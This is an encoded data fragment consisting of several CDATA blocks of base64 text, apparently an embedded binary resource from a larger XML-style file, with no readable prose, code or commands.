fZKAkjLbWCw+JjLWEOxuDlaK7yC66IVuqW7dzK+PoWAf3d7jH2uays7r7NWOAQWjBEVRgHK+gEDi
/8VVVhL+yu9TByKBYvRYBxHHWuoJz0/8SUhRCQ5I52S9TxAoWX38DYJbkKSJEqcrhWIPJhYfxhru
LckiZ90cRKtxouE7iLZgMVVvldIjF6khisEfy89cDPJMAhDDKvXwcq/E/7uYrCQkWrCfOnACikfa
KJokfXGuA9cTelKh3k+saS0q5RMkFkF0ZZEYrpuDPt9BfIlFg0QI5gSDCRRjOiU72USemVHiC8vG
nHdV0+qfFBW9MIg3goE6RtECiP9XwErCe1knlnW+qcNEKMZWl+JYCVpqasd6Qra3hH7Cup87k/Lb
HGisE4uRLGMNI/3r5uBOFu/vIDrSODEJJixSICtSOYbzx8qc1QCOYFqijW+K9ZJ+pR4yZuL/VVhJ
6PD2TIPiFZpF+6F4IT4Fte4J0FyenMUJ1v2k66YYI8bimiRMKn2Jxe4iYw2Z7uZgqXgIweA0TlTF
ooH8QXx2SWLq/NPaiIk/DgwBtbR8USJrK3Rji0qphxkd8f8UrROVQxHctbi8bfDgWFU4YECvnuT+
QqGfREnCgVB9IoLMJiiIxcXFGqJGGGv4nXVzMJ9Fyb+DWB5ECL6LRXtWXKCY6yjfaH4jdidyQS1X
HywxI86r6JFKPTREE/+vUawTJBTt7cQVN9GX6+aaOuhHcWB8VOAyVQsDU1MEmNaTY2QW+ol0OB8I
oCL6Gc2iYCgWAzLCJFWAsYZFdjcH49YhBP2gcaJvQGlixR9p0UJp5EKOGkbSnQMDS0wBykI33pf4
fxQQz0pCYg7FkTbQw82bQrhHwvDu6wkwjwv9JLX6hIKK5M7bisUHAGMN3Yu7OXigvoOITOPE521G
esUaGuAcnIdLbwIecC+a86poh2j2R61Kacd/ZZny6aaoGiwxse9CN4oL4v9Zf1YSdn8o3tc5WFsY
XnCsh+uJeWwv9BM0qDgs36KRsYYFGA/iRbGbg2iW7yD+M3Nk+6poVNQijkC6oqQPEbfieHTcPXHo
gD/ZosESszFX6MbQ/4VBP1YS2g0ods3pME881PsUUAgca089QWMUhn5SBxV3wGXxdiaFHU0KGby7
OegG1ThxXxonzg1JSUf8o7Hj+qYLGuXyhiDnZq03lrtqc1NUAVhighdKPTRR4v85uk46EIqYeS0S
qQi8ahzrpp5o1EpXSh5MpQCkXv+ql5Tx4+Dd29fU0LOuqVhUUExIREE+Ojg1MjAuLCopJyYlJCMi
ISAeHRgeJCoyOkNMVmBrdYCL2+Hm67txCQHazb6ux8N5dG9qZmJdWVVCPz06ODYuLSsqKAUCAS42
PkdQWmVveoWP/vXy7+zn4t3Wz8i/tq2iERn65tF+eXVwbGhkYFxZVlNQTUtIRkRCQT8+PDs5ODY0
MjAtFQEjKjE5srzEzPb90svDurGnnZKHfHFmNgXC8d2RjIiEf3t3c29saGViX1xPTUtKSEZDQT4J
ICYt9PLuxr61q6GXjIF2bGFWRJOPi4eDf3x4dXJvbWpoZmVjYV9dW1lXVFJPHSMpMNLw/q+mnJGG
e3FmWyo44LGtqaWinpqWk4+MiYaDgX58enh2dHNxb2xaCw5sd4KNl6Grtb7G7ryzqqCVi4B1a2BW
TFxvgpbxvrq3s7CcmZeUkpCOjIp9end0KC83P0hSXGZxfIaRnKav94+Fem9lWlBHZRtf9tDNyses
qZyamJaTlaCq/rGonpOJfjkxKiMB2/3PzMnHxMKwrq2rqaZzDy42PkdRt8DIz9Y9NdzZ19XS0M7M
ysjHxcPCwb++vLq4pwUCASoyfomTnqjeppyRh3xxZ11TSUA4MAIG/v/44uDe3NvZ19bU09LRz87N
y8pteIKNl6Krtb7GzdTb/paLgCw2RlhqfvXo5uXk2NfV0w8HKTA4QElTXWdxfIeRm6WvuPLv6+fi
3NbPCgErOEj86OffFoCLlZ+psrvk3joyKxM7S11w2PXt7N5RW2VveYSOmaOs1M3GvrWropeNghIB
PU1fc4bz/v0PB0JLVV5oc32Ikpym/ff0uK+lm/r5BQIBDA8SWGJsdoGLlp+psrvE+7uyqZ+V+1Jc
ZnB6hI/5rKOZjoR5+ENUDwczO0NMVV9pc37m4dzW0MjBuK+mnJKIfXNoXhkIYw38FgwQExccIigu
Nj5GT1libHeBi5ag3uPe2NHKgXZsYlgSjXpmVICTpgg4Qd/Z08zFvbWsopmOhHpwZVxStaOQfWnI
1c7Hv7eupZuRh30zAgb9+fbx6llHLTvs8gQcIvji3NbQycG5sKeelIqAPjYuKCIcF/66qRYvPe0G
AgEJjpmirLW9xdLLw7uzqqCXjYN5b2VbUkkevKuZna99h5GbzqOZXq5OAQcDNj6AipSep9bc4pyS
iH50amFXTkU9NS52JFRmeo1ASVJbZaCqs7vni4F3bWNaUEg/ODAJVWh8j+iZo+/2oWZcKyV7aH6R
pQMcIiguNT1FTldhanR+iM7U2vr4A8a2N/oEMDg/SFCLyM/W2+Hl6eXg2tRGPaaTf2xZAQEBBgIB
JSsyoKmyu8LK0dfq5eHb1s/IUUhAGhURybmolYFuW0kJBiw6Slxvg5equ8r9+Y+Zog==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	UpCQbEU37dkmJke8ua87iCxi5N5xKJGsg0yLWIhhoIBsAQWFtz2BbECTpwIMdyJ2fRfVwl+DHXk6
EfzEvCyWP0XnNQehL8TJnlDcgqkV/HFj0hoW8d0pIlo8obJ3NRhft2gts9YLtEIbnAwOEaFsPGbR
qYYXjex876C4iIGYhDLxEIpudsZyt3psZhfVAq9AsTxcC0XVJFq5zljr97g+giU74BlVhIvvJkKA
CYVnyRIA6iuiuil+xeVJCrSiJDgZ5EksjqntJjNyurX4p7b3Z5Oz3J1exRCIB04PqFUHSBMzRNi6
Qzsn6xDWYl5UC2kc7EBQLPDGjKdo09Sdq2Q30UwLfHdzm+1IaKVdeVExWyPHoWQVtMh3YxbUuSKJ
aY+BMAsJgixoPmHYIAxFlAAe7C+qhUiDPRRPlML4PNkJkygs5fNHHFLJbtoN3wVi2hnEkV2kH3tX
bQSavc1TUQIkOBk6QSg6tJ3q9g92DMphZ+Q2zafFsogrsGZnp9FPsc6bYD2snbVrCBTVgikfFf4F
inQV49aeotEbvrsLKYmFzLZ3T1zxC1ZmLSlmLRmh5BmzEjgjd2Ft7+gsysx8Ug+M8RTHOIbivagW
eq2cQBoUiVp0iohQbBIO3/WiA7A/8G/vsq54p1AvKRnYB2AeswbGYrhmPsJR42Bx0WcV8eIpgvZk
IyOapYlC5I/o6hrY+bdLzWcW1QJL6US0aGLUKH5lwYiKW0QiLTc3eWgQ7F0YV7RcjcVLxAumMYtO
Rq5mLLa+tofbrcgReVuqiGvcPUt+qWIWICvweLqoFoJBMXmTKDJFlUoFG91l9cBhDhuUvVv3iltc
ZIFQvoy242LMKpKR63OSK35MU4stoU4cNE5XGx2mij1zdtFODLim4MDqROc3rCyb6EpKEJ+oBBJi
yT1GB1mEZsOlRAirh7V9UM6Gjr17oBOWiFdkTTupmHKEecyaocVE1iADYoe8oriULFEP5iSsio67
gIzQUHy542dTVO0pXJgoOK5I2rsIoFMlAYhNYOsnppVDjVljLUZre1+5oruYheMYFitygspIm91B
4x5Fimecom+TxjVAoFv+FH04QxEfzgK00jI9UHCK/qEubAeTYGztXQFLpDB3xatyzJoi3hE0ZkWp
EKCTIoB0UFCmlFPjD4tJgrvc1OmEKqB8QvK3ilX8B2T55Z5Yg+L3y3V3cF3rXWZ2M9OsAHZFVwi+
IEGSjhcpjClCByh6xRp7FwsRT+adrE/TTtyRmDWVvo9Zw1IEsJorDuqNvOKqWJRNKrq6Bo1TLFKc
mzfROLa2aBzdhKIJVfyMDEUbTpE8ATSzY4oNpCgHQVRMGVdMdsm/RLh+cv3XXV5j1sq2X4Fj0W1t
l84V8zj9Oqacmkws7h8K4tJDX2Z0oHFPVVyYpfeycBeQqAz7MIqHKcZQtCp+T0tfoGTXlykGDtR5
xX57FwvoSDahK/qS9pUrFpPMZszij8WjFAEMRstl6oEafz9uxbqw2H/CIySzQeO83M1cQAJVNPin
TICiKJEoohGzhTy53ikydrBxA3RFWnsXWHO6SKatUyD/Ckmwj1nXxGK6tvOVK+o9472i3IMSYiLn
Q1CUYhixJ1GgcbYfeuui6KpIGLDsDkWeOBP7UlRKNUVOBduu6Ld3Fzn8CqFOJhQHjDVi8zFLAeiA
bW3PvJZLvYMa33EEha8+K87PtfhWriDCWEBqeHtG8vH8ZfK4J54qHgLItAxF5fAkihVHnrT90VOU
xWjvlsOp+sNXwiaMVJyNPWZ1FaAD2lIE8C9XVEtQ4y/dEZTgFDnKwMAiIT/lylmVyKrrx6qqcU8I
o8Y3QGYkJcFrlEWh6HfUMGXdn+Jk2VNMrJMNywMMA3QQAbS4//0FARUYGx8jKPv2w764squlnpeQ
